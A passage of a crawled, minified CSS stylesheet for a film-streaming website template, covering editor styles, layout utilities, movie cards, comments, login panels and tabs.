

--- FILE ---
content_type: text/css
request_url: http://asilmedia.org/A.engine,,_classes,,_min,,_index.php,,qf==engine,,_editor,,_css,,_default.css,,av==62f0e+templates,,_playfilmo,,_css,,_styless.css+templates,,_playfilmo,,_css,,_styles2.css,Mcc.lB8jHmVxYU.css.pagespeed.cf.uBexweltk4.css
body_size: 42231
content:
@font-face{font-family:"bb-editor-font";src:url([data-uri]) format("truetype") , url([data-uri]) format("woff");font-weight:400;font-style:normal}.fr-text-gray{color:#aaa!important}.fr-text-red{color:#f44336!important}.fr-text-blue{color:#2196f3!important}.fr-text-green{color:#4caf50!important}.fr-text-bordered{border-top:solid 1px #222;border-bottom:solid 1px #222;padding:10px 0}.fr-text-spaced{letter-spacing:1px}.fr-text-uppercase{text-transform:uppercase}img.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}img.fr-dib.fr-fil{margin-left:0}img.fr-dib.fr-fir{margin-right:0}img.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width: calc(100% - (2 * 5px))}img.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}img.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}img.fr-rounded{border-radius:7px}img.fr-bordered{border:1px solid #ddd;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}img.fr-padded{padding:5px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}img.fr-shadows{box-shadow:rgba(0,0,0,.29) 0 1px 6px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fr-video{text-align:center;position:relative}.fr-video>*{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;max-width:100%;border:none}.fr-video.fr-dvb{display:block;clear:both}.fr-video.fr-dvb.fr-fvl{text-align:left}.fr-video.fr-dvb.fr-fvr{text-align:right}.fr-video.fr-dvi{display:inline-block}.fr-video.fr-dvi.fr-fvl{float:left}.fr-video.fr-dvi.fr-fvr{float:right}a.fr-strong{font-weight:700}table.fr-solid-borders td,table.fr-solid-borders th{border:1px solid #ddd!important}table.fr-dashed-borders td,table.fr-dashed-borders th{border:1px dashed #ddd!important}table.fr-alternate-rows tbody tr:nth-child(2n) {background:#f5f5f5}table td.fr-red,table th.fr-red{border:1px double #f44336!important}table td.fr-blue,table th.fr-blue{border:1px double #2196f3!important}table td.fr-green,table th.fr-green{border:1px double #4caf50!important}table td.fr-thick,table th.fr-thick{border-width:2px}*,*::before,*::after{background:transparent;margin:0;padding:0;outline:0;border:0;box-sizing:border-box}html{line-height:1.15;-webkit-text-size-adjust:100%}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}::-moz-selection{background:#1a191f;color:#9b9dab;text-shadow:none}::selection{background:#1a191f;color:#9b9dab;text-shadow:none}::-webkit-input-placeholder{color:#9b9dab;opacity:1}::-moz-placeholder{color:#9b9dab;opacity:1}:-moz-placeholder{color:#9b9dab;opacity:1}:-ms-input-placeholder{color:#9b9dab;opacity:1}body{margin:0;font-size:1rem;font-family:'Roboto',sans-serif;font-weight:400;line-height:1.5;color:#9b9dab;text-align:left;-webkit-font-smoothing:antialiased;background-color:#212327}body{margin:0}article,aside,figure,picture,picture img,figure img,hgroup,footer,header,nav,section,main{display:block}ol,ul{list-style:none}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner{border:0}button:focus,button:active{outline:none!important}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}label{position:relative;margin:.5rem;cursor:pointer}input[type="checkbox"]{position:relative;margin:0 1rem 0 0;cursor:pointer;top:.125rem}input[type="checkbox"]:before{transition:all .3s ease-in-out;content:"";position:absolute;left:.05rem;top:.05rem;z-index:1;width:.6rem;height:.6rem;border-radius:50%}input[type="checkbox"]:checked:before{background-color:#00998a}input[type="checkbox"]:checked:after{border:.125rem solid #00998a}input[type="checkbox"]:after{content:"";position:absolute;top:-.2rem;left:-.1875rem;width:1.1rem;height:1.1rem;background:#fff;cursor:pointer;border:0;background-color:#252833;border-radius:100%}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-.125rem}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}a{color:#9b9dab;text-decoration:none}a:hover,a:active,a:focus{color:#019789;outline:0;text-decoration:none}button,textarea,select,input[type="text"],input[type="email"],input[type="password"],input[type="button"],input[type="submit"]{appearance:none;-webkit-appearance:none;font-size:1rem}.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"]{display:inline-block;text-align:center;padding:0 1.25rem;height:2.5rem;line-height:2.5rem;border-radius:.125rem;cursor:pointer;color:#fff;background-color:#00998a}.button:hover,.btn:hover,.up-second li a:hover,.usp-edit a:hover,.qq-upload-button:hover,.pagi-load a:hover,.ui-button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#017367;color:#fff}.ui-button:active,input[type="button"]:active,input[type="submit"]:active{color:#fff;box-shadow:inset 0 .0625rem .25rem 0 rgba(0,0,0,.1)}select,input[type="text"],input[type="email"],input[type="password"]{height:2.5rem;text-transform:lowercase;line-height:2.5rem;color:#fff;border-radius:.25rem;border:0;padding:0 .9375rem}input[type="text"]{text-transform:unset}.buttonh{height:1.875rem;line-height:1.875rem}select{height:2.5rem;border:0;padding:0 .9375rem}textarea{padding:.9375rem;overflow:auto;vertical-align:top;resize:vertical}input[type="text"],input[type="email"],input[type="password"],select,textarea{background-color:#111216;font-size:.8125rem;width:100%;line-height:1.9;color:#fff;border:.0625rem solid #1e2029;padding:.625rem .9375rem;border-radius:.125rem;box-shadow:none;display:block}select{width:auto}input::placeholder,textarea::placeholder{color:#9b9dab;font-size:.9375rem}input:focus::placeholder,textarea:focus::placeholder{color:transparent}h1,h2,h3,h4,h5,h6{font-weight:300;margin-bottom:2.0rem;margin-top:0}h1{font-size:4.6rem;line-height:1.2}h2{font-size:3.6rem;line-height:1.25}h3{font-size:2.8rem;line-height:1.3}h4{font-size:2.2rem;letter-spacing:-.08rem;line-height:1.35}h5{font-size:1.8rem;letter-spacing:-.05rem;line-height:1.5}h6{font-size:1.6rem;letter-spacing:0;line-height:1.4}.poster-img{overflow:hidden;background-color:#1e2029}.poster-imgresp img{position:absolute;left:0;top:0}.img-fit{min-height:100%;width:100%;height:100%;object-fit:cover}.poster-imgresp.is-1{padding-top:60%}.poster-imgresp.is-2{padding-top:80%}.poster-imgresp.is-3{padding-top:100%}.poster-imgresp.is-4{padding-top:120%}.poster-imgresp.is-5{padding-top:140%}.poster-imgresp.is-6{padding-top:160%}.container{max-width:75rem;width:calc(100% - 3.75rem);margin:0 auto;z-index:20}@media screen and (max-width:76.25rem){.container{max-width:62.5rem}}@media screen and (max-width:62rem){.container{max-width:48rem}}@media screen and (max-width:47.5rem){.container{max-width:40rem}}@media screen and (max-width:36.875rem){.container{max-width:30rem}}@media screen and (max-width:29.375rem){.container{max-width:22.5rem}}@media screen and (max-width:21.875rem){.container{max-width:20rem}}.container-fluid{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.p-0{padding:0!important}.p-1{padding:.5rem!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.3rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:.5rem!important}.pt-3{padding-top:1rem!important}.p-3{padding:1rem!important}.mr-2{margin-right:.5rem!important}.mr-3{margin-right:1rem!important}.ml-2{margin-left:.5rem!important}.ml-3{margin-left:1rem!important}.ml-4{margin-left:1.5rem!important}.mr-4{margin-right:2rem!important}.mt-0{margin-top:0!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:2rem!important}.mt-5{margin-top:4rem!important}.mt-6{margin-top:5rem!important}.pl-3{padding-left:1rem!important}.clear{clear:both}.clearfix::after{content:"";display:table;clear:both;border-collapse:collapse}.d-none{display:none!important}.d-hidden{display:none}.d-block{display:block!important}.flx{display:flex!important}.flx-fill{flex:1 1 auto}.flx-row{flex-direction:row}.flx-column{flex-direction:column}.flx-row-reverse{flex-direction:row-reverse}.flx-column-reverse{flex-direction:column-reverse}.flx-grow-0{flex-grow:0}.flx-grow-1{flex-grow:1}.flx-shrink-0{flex-shrink:0}.flx-shrink-1{flex-shrink:1}.flx-wrap{flex-wrap:wrap}.flx-nowrap{flex-wrap:nowrap}.flx-wrap-reverse{flex-wrap:wrap-reverse}.flx-fx{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:3.125rem}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center{justify-content:center}.justify-content-between{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.order-first{order:-1}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-last{order:6}.title{color:#fff;font-size:2rem;font-weight:500;line-height:1.125}.title.is-1{font-size:3rem}.title.is-2{font-size:2.5rem}.title.is-3{font-size:2rem}.title.is-5{font-size:1rem}.txt-bold300{font-weight:300}.txt-bold400{font-weight:400}.txt-bold500{font-weight:500}.txt-bold600{font-weight:600}.txt-bold700{font-weight:700}.txt-bold800{font-weight:800}.txt-uppercase{text-transform:uppercase}.txt-lowercase{text-transform:lowercase}.txt-sm{font-size:.6rem}.txt-smaller{font-size:.75rem}.txt-norm{font-size:1rem}.txt-big{font-size:1.2rem}.txt-bigger{font-size:1.5rem}.txt-biggest{font-size:2rem}.txt-center{text-align:center}.txt-wrap{word-wrap:break-word;overflow-wrap:break-word;hyphens:auto}.txt-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.anima{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.prepare-ripple{overflow:hidden}.is-green .ripple{background-color:#01978980}.ripple{background:rgba(255,255,255,.3);border-radius:100%;display:block;position:absolute;z-index:999;transform:scale(0)}.ripple.on-animate{animation:ripple .65s linear}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}.svgicon{fill:#fff;width:1.7rem;height:1.7rem;vertical-align:middle;display:inline-block}.svgicon.icon-fix{position:absolute;left:.7rem}.svgicon.menuicon{width:1.2rem;height:1.2rem}.svgicon.fullicon{fill:#9b9dab}.list-hidden .list-link,.moviebox .genre,.moviebox .year,.moviebox .quality,.moviebox .origname,.comm-item .comm-date,.full-head .subtitle,.fullmeta-seclabel small,.collection-item .moviebox-meta span{color:#9b9dab}.moviebox .quality{color:#fff;background-color:#019789;font-size:.7rem;padding:.2rem}.link-icon li .list-link,.drop ul li a,.mylists-switch li span,.queries-item a .title,.cm-tabs-col span,.nav-load a{color:#fff}.link-icon li .list-link:hover,.drop ul li a:hover,.mylists-switch li span:hover,.queries-item a:hover .title,.moviebox:hover .moviebox-meta .title,.section-header .title span,.section-header p span,.shedule-wrap .date .num,.fullinfo-list span a{color:#019789}.metatags .subtitle,.shedule-wrap .date,.login-panel .auth-name,.login-modal .mlogogtype,.login-modal .soc-links a,.login-auth a,.login-list li a,.comm-item .comm-author,.comm-item .comm-title,.fullmeta-seclabel,.comm-item .comm-author a,.username,.um-tabs__nav li{color:#fff}.comm-item .comm-text{color:#9b9dab}.poster,.site-wrap,.dropdown-menu-arrow,.list-item,.list-link,.link-icon li .list-link,.drop,.collection-item a,.poster-img,.container,.prepare-ripple,.shortstory-item,.sidebar-menu,.login-auth a,.sort li a,.mylists-switch li span,#dle-comments-form,.comm-item,.letter_home ul.alphabet li{position:relative}.moviebox:hover,.moviebox:active,.last-comm-item:hover{background-color:#01978926}.buttondark{background-color:#1d1e20}.buttondark:hover,.buttondark:active,.buttondark:focus{background-color:#252833}.button100{width:100%}.h100,.h100 #dle-content,.h100 .page-text{height:100%}.site-wrap{overflow:hidden;min-width:20rem;max-width:85.9375rem;margin-top:4.6rem;min-height:100vh;border-radius:.5rem;left:0;background-color:#13161d;transition:all .2s cubic-bezier(.685,.0473,.346,1)}#dle-content{display:flex;flex-wrap:wrap;justify-content:space-between}#dle-content>*:not(.moviebox){width:100%}.shortstory-item{flex:0 0 19.5%;max-width:19.5%;margin-bottom:.5rem}.main-side .magic{height:2.1875rem;width:2.1875rem}.sidebar-menu{margin-left:-18rem;border-right:.0625rem solid rgba(255,255,255,.06);transition:margin .3s ease-out}.sidebar-menu{position:absolute;z-index:1100}.sidebar-menu-inner{width:18rem}@media (min-width:75rem){.sidebar-toggle .sidebar-menu{margin-left:-18rem}}.sidebar-toggle .sidebar-menu{margin-left:0}.sidebar-menu{height:100%;background-color:#1e2029;width:18rem}.sidebar-menu-inner{background-color:#1e2029;height:100%}.sidebar-closetog{display:none}.sidebar-toggle .sidebar-closetog{display:flex}.sidebar-closetog{position:absolute;right:-44px;left:auto;top:0;width:2.6875rem;height:2.6875rem;z-index:1;align-items:center;justify-content:center;background-color:#025850;cursor:pointer;transition:top .4s;-webkit-transition:top .4s}.sidebar-closetog svg{width:.625rem;height:.625rem}.overlay-box{position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;opacity:.8;background-color:#12161d}.logogtype{height:4.125rem;line-height:4.125rem;font-size:1.45rem;padding-left:5rem}.logois-login .logogtype{background:linear-gradient(29deg,#019789,#00675e)}.logogtype a{color:#fff}.logogtype::before{content:"";width:4.125rem;height:4.125rem;position:absolute;left:0;top:0;background:url(templates/playfilmo/logo/logotype.svg) center center no-repeat #1e2029;background-size:50px}.navbar-link{margin-left:.1875rem}.dropdown-link:hover{text-decoration:none}.dropdown-user{display:block;margin:.3125rem .5rem 0 0;font-weight:600;font-size:.875rem}.dropdown-avatar{height:1.8125rem;width:1.8125rem;border-radius:50%}.dropdown-menu-arrow{top:-1.5625rem;left:50%}.dropdown-menu-arrow:before,.dropdown-menu-arrow:after{content:"";position:absolute;display:block;border-width:.375rem .4375rem;border-style:solid;border-color:transparent;z-index:1001}.dropdown-menu-arrow:before,.dropdown-menu-arrow:after,.dropdown-menu-arrow{width:0;height:0}.dropdown-menu-arrow:after{bottom:-1.125rem;right:-4.625rem}.list{font-size:.875rem}.list-item{margin-top:.625rem;line-height:2.125rem}.list-item>a::before{content:"";height:0;position:absolute;left:0;width:.25rem;transition:all .3s}.list-item>a:hover::before{content:"";height:100%;background-color:#046158}.list-title{margin-bottom:0;padding:.3rem 1rem .3rem 1.5rem}.list-hidden{display:none;margin:.9375rem 0 .9375rem 0;overflow:hidden}.list-link{display:block;color:#fff;padding:0 .625rem;padding-left:3rem;margin-bottom:.125rem;padding:.3rem 1rem .3rem 4.2rem}.list-hidden .list-link{padding:.3rem 1rem .3rem 4.2rem}.link-icon li a::before{content:"";width:.5rem;height:.5rem;position:absolute;top:1.11rem;left:1.875rem;background-color:#019788;border-radius:50%}.list-unstyled.list-hidden .list-link:hover{background-color:#01978926}.list-link:hover,.list-hidden .list-link.active{background-color:#019789;color:#ffff}.list-link:hover .fa{transform:rotate(360deg);transition:.5s all}.list-icon{width:1.375rem;display:inline-block}.link-arrow::after{content:"";width:.625rem;height:.625rem;position:absolute;top:1.2rem;right:1rem;background:url(templates/playfilmo/svg-icon/down-chevron.svg);background-size:.625rem .625rem;background-repeat:no-repeat}.link-arrow.transition:after{transition:.2s all}.link-arrow.rotate:after{transform:rotate(180deg)}.link-arrow.rotate-revert:after{transform:rotate(-180deg)}.sidebar-scroll{height:calc(100% - 5.625rem)}.right-sidebar{width:17rem}.header{position:relative;padding:0 0 0 .5rem;width:100%;height:4.125rem;z-index:1000;max-width:95.5rem;box-shadow:rgba(0,0,0,.1) 0 .3125rem .3125rem 0;background:linear-gradient(29deg,#019789,#019789)}.header .btn{background-color:transparent!important;border-radius:50%!important;width:2.5rem;padding:0!important}.header .btn svg.svgfix{transform:rotate(360deg);width:1.7rem;height:1.7rem}.metatags.hiden{opacity:0;visibility:hidden}.metatags .subtitle{opacity:.75}.drop-in.dropit-open ul{transform:scale(1)}.drop .drop-right{top:2.8125rem;right:0;transform-origin:right top 0}.drop ul{position:absolute;top:3em;border-radius:.125rem;background-color:#1e2029;transform:scale(0);transform-origin:0 0;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.16) , 0 .125rem .5rem 0 rgba(0,0,0,.12)}.drop ul li{display:block;width:100%}.drop ul li a,.mylists-switch li span,.drop ul p{width:100%;cursor:pointer;padding:.5rem 1.125rem;display:inline-block;white-space:pre;box-sizing:border-box}.drop ul li a:hover,.mylists-switch li span:hover{background-color:#12161d}.drop ul p{font-size:.8rem}.sort,.mylists-switch,.filter-drop{width:12rem}.sort li a::before,.mylists-switch li span:before{content:"";position:absolute;top:.75rem;right:1.125rem;border:.125rem solid #fff;width:1.0625rem;height:1.0625rem;border-radius:50%}.sort li.asc a::before,.sort li.desc a::before,.mylists-switch li.active span:before{border:.125rem solid #019789}.sort li.asc a::after,.sort li.desc a::after,.mylists-switch li.active span:after{content:"";position:absolute;top:1rem;right:1.375rem;background-color:#019789;width:.5625rem;height:.5625rem;border-radius:50%}.favmod .favmod-unset,.favmod.active .favmod-add{display:none}.favmod.active .favmod-unset{display:block}.slider-item .poster-imgresp.is-1{padding-top:40%}.section-header{padding:1rem 1rem 2rem 0}.section-header .title{padding-right:1.25rem;margin-right:1.25rem;position:relative}.section-header .title::after{content:'';position:absolute;background-color:#1e2029;width:.1875rem;right:0;top:.5rem;bottom:.3125rem}.section-link{background-color:#1e2029;padding:.5rem 1rem;border-radius:20rem}.magic{height:3.4375rem;width:3.4375rem;border-width:.3125rem;border-style:solid;border-color:#019789 #019789 rgba(18,22,29,0) rgba(18,22,29,0);border-radius:100%;animation:clockwise .5s linear infinite}@keyframes clockwise{to{transform:rotate(360deg) translatez(0)}}.owl-carousel{display:none}.owl-carousel.owl-loaded{display:flex}.owl-carousel .owl-stage{padding-left:0!important}.loading-placeholder{height:20.7rem}.main-content.section .loading-placeholder{height:19.9rem}.main-content.section.botsect .loading-placeholder{height:12rem!important}.carousel-canterth .poster-imgresp.is-1{padding-top:45%}.shoitem.moviebox .poster:before{content:"";background-image:url([data-uri]);width:2.5rem;height:2.5rem;position:absolute;top:35%;left:50%;right:0;bottom:0;z-index:2;margin:-1.25rem 0 0 -1.25rem;transition:all .2s linear}.shoitem.moviebox .poster:hover:before{opacity:0;transform:translate(0,-.5rem) scale(.9)}#dle-content .shoitem{flex:0 0 24.5%;max-width:24.5%;margin-bottom:.5rem}.badge,.pic-text{position:absolute}.badge-tleft{top:.625rem;left:.625rem}.badge-tright{top:.625rem;right:.625rem}.badge-bright{bottom:4.55rem;right:.625rem}.badge-bleft{bottom:4.5rem;left:.625rem}.badge>span{background-color:#1e2029bd;color:#fff;padding:.1875rem .625rem;border-radius:.0125rem}.badge span.ratestar,.r-kp,.r-im,.ratingscore{color:#fac917}.badge span .svgicon{width:1rem;height:1rem}.pic-text.text-bot{padding:1rem;bottom:0;color:#fff;width:100%;font-size:.9rem;background-image:linear-gradient(#12161d30,rgba(18,22,29,0.73))}.moviebox{background-color:#1a1b23}.moviebox .drop-leftfix{left:-8.8rem}.moviebox .drop-leftfix li a{font-size:.875rem}.moviebox .drop .btn{background-color:#212121bf;border-radius:50%;padding:0}.moviebox .drop svg{width:.7rem;height:.7rem}.moviebox-meta{padding:.5rem .5rem}.collection-item{padding:.5rem}#dle-content .collection-item{flex:0 0 24.5%;max-width:24.5%;margin-bottom:.5rem}.collection-item .poster:before{content:'';position:absolute;z-index:1;left:0;bottom:0;width:100%;height:100%;background:linear-gradient(#12161d00,#12161d)}.collection-item .moviebox-meta{position:absolute;padding:.6rem;bottom:0;color:#fff;width:100%;font-size:.9rem;z-index:2;text-align:center}.search-wrap{position:fixed;top:0;width:100%;height:100%;background-color:#13161d;transform:translate3d(200%,0,0);transition:all .2s cubic-bezier(.685,.0473,.346,1);z-index:9}body.search-isactive{overflow:hidden}body.search-isactive .search-wrap{transform:translate3d(0,0,0)}body.search-isactive .site-wrap,body.mod-isactive .site-wrap{left:-20%;opacity:.7}body.search-isactive .header,body.mod-isactive .header{width:100%}#quicksearch,.popular-queries{padding:1rem}#story{background-color:#1e2029;width:100%;height:3.75rem;line-height:3.75rem;padding:0 5rem 0 5rem;color:#fff}#quicksearch .btn{position:absolute;background-color:transparent;border-radius:50%;padding:0;left:2.5rem;top:1.5625rem;width:2.5rem;height:2.5rem}#quicksearch .btn:last-child{left:auto;right:2.5rem}#quicksearch .btn svg,.queries-item svg{width:1.4rem;height:26.5rem}.queries-item{position:relative;flex:0 0 100%;max-width:100%;padding:.3rem 5rem .3rem 5rem;background-color:#1e2029;margin-bottom:1rem}.queries-item svg{position:absolute;left:1.9375rem;top:.625rem}.popular-queries{height:auto;opacity:1;visibility:visible}.popular-queries.is-active{height:0;opacity:0;visibility:hidden}.shedule-wrap .date{width:100%;background-color:#1e2029;padding:.5rem .6875rem}.shedule-wrap .date .num{font-size:1.2rem}.shedule-item{flex:0 0 100%;max-width:100%;padding:.5rem}.shedule-item .poster{flex:0 0 9%;max-width:9%}.shedule-item .moviebox-meta,.shedule-item .badge.badge-bright{width:100%}.login-panel{background-color:#1a1b23;border-bottom:.0625rem solid #019789}.login-panel .avatar{width:2.5rem;height:2.5rem;border-radius:50%}.login-panel .login-btn,.login-auth{padding:.7rem 1rem .7rem .7rem}.login-panel .login-btn .comm-letter{margin-right:1rem}.login-panel .auth-name{margin-bottom:-.3125rem}.login-panel .auth-col{flex:0 0 60%;max-width:60%}.login-panel .auth-group b span{text-transform:lowercase;font-weight:400;color:#9b9dab!important}.login-auth .login-btn{padding:0}.login-auth a{flex:0 0 40%;max-width:40%}.login-modal .mlogogtype{position:relative;height:4.125rem;line-height:4.125rem;font-size:1.45rem;padding-left:3.3rem}.login-modal .mlogogtype::before{content:"";width:3.125rem;height:4.125rem;position:absolute;left:0;top:0;background:url(templates/playfilmo/logo/logotype.svg) center center no-repeat;background-size:40px}.login-modal .soc-links,.auth-form{width:100%}.soc-vk{background-color:#5180b8}.soc-face{background-color:#3b5998}.soc-go{background-color:#e03a2a}.soc-ok{background-color:#f7931e}.soc-mail{background-color:#168de2}.login-text{text-align:center}.login-list li{flex:0 0 49%;max-width:49%}.login-list li a{display:block}.login-form input{background-color:#1b1b1b}.login-form label{display:none}.login-modal{width:32rem;display:none}.dle-filter{display:none}.lozad-div{opacity:0;transition:opacity 50ms ease}.lozad-div.loaded{opacity:1}.error,.pm-no-messages{position:relative;padding:1rem 1.25rem;margin-bottom:1rem;border:0;font-size:.875rem;border-radius:.125rem;box-shadow:inset 0 0 0 .0625rem rgba(255,255,255,.06);color:#fff;padding-left:3.125rem;background:rgba(69,36,36,.7) url([data-uri]) 1.25rem center no-repeat}.pm-no-messages{width:100%;display:block}.last-comm-item.comm-item{padding:.4rem!important}.last-comm-item .comm-author,.last-comm-item .comm-text{font-size:.85rem}.last-comm-item .comm-title{font-size:.8rem!important}.last-comm-item .avatar.size-1,.last-comm-item .comm-letter{width:2.125rem;height:2.125rem}.avatar{border-radius:50%}.avatar.size-1{width:2.5rem;height:2.5rem}.avatar.size-2,.user-avatar .comm-letter{width:5.75rem;height:5.75rem}.comm-item{border:.0625rem solid #1e2029;padding:1rem}.full-comms .comm-item{border-top:0}.comm-item .comm-title{font-size:.9375rem}.add-comms{padding:1.25rem;border:.0625rem solid #1e2029}.add-comms .ac-submit{position:absolute;right:1.4375rem;bottom:.9375rem}.comm-bot svg,.frate-ud svg{width:1.125rem;height:1rem;display:inline-block;vertical-align:top;margin-right:.3125rem;cursor:pointer}.mass_comments_action{margin-top:2rem;display:flex;align-items:center}.mass_comments_action>*{margin-left:1.25rem}.mass_comments_action>.bbcodes{margin:0}.comm-complaint{position:absolute;right:.9375rem}.comm-spoiler{background-color:rgba(69,36,36,.2);position:absolute;top:0;right:0;left:0;bottom:0;display:none;width:100%;height:100%}.comm-spoiler p{flex-direction:row;justify-content:center;align-self:center;display:block;background-color:#fff;border-radius:.125rem;margin:0 .9375rem;max-width:28.125rem;text-align:center;padding:.9375rem;cursor:pointer;transition:all .1s ease-in-out;box-shadow:inset 0 0 0 .0625rem rgba(255,255,255,.06);background-color:#1e2029}.comm-letter{border-radius:50%;width:2.5rem;height:2.5rem;text-align:center;background-color:#000;color:#fff;font-size:1.125rem;font-weight:500;text-transform:uppercase}.negative-comment .avatar,.negative-comment .comm-letter,.negative-comment .comm-body{filter:blur(.3125rem)}.negative-comment .comm-spoiler{display:flex;justify-content:center}ul.tree li{margin-left:.35em;border-left:thin solid #000}ul.tree li:last-child{border-left:0}ul.tree li:before{width:.9em;height:.6em;margin-right:.1em;vertical-align:top;border-bottom:thin solid #000;content:"";display:inline-block}ul.tree li:last-child:before{border-left:thin solid #000}.lozad{opacity:0;transition:opacity 500ms ease-in-out}.lozad.loaded{opacity:1}.top-page .top-content{counter-reset:a}.top-item .moviebox-meta{position:relative}.top-item .moviebox-meta-inner{padding-left:3rem}.top-item .moviebox-meta::before{content:counter(a) " ";counter-increment:a;text-align:center;position:absolute;left:0;top:0;font-size:.8rem;height:100%;line-height:4.0625rem;width:2.5rem;font-weight:600;background-color:#1e2029}.top-item:nth-child(1) .moviebox-meta::before,.top-item:nth-child(2) .moviebox-meta::before,.top-item:nth-child(3) .moviebox-meta::before,.top-item:nth-child(4) .moviebox-meta::before,.top-item:nth-child(5) .moviebox-meta::before,.top-item:nth-child(6) .moviebox-meta::before,.top-item:nth-child(7) .moviebox-meta::before,.top-item:nth-child(8) .moviebox-meta::before,.top-item:nth-child(9) .moviebox-meta::before,.top-item:nth-child(10) .moviebox-meta::before{color:#019788}.tabs{position:relative}.tabs-header{position:relative;background-color:#019789;margin:-.97rem -19rem .625rem -1rem}.tabs-header 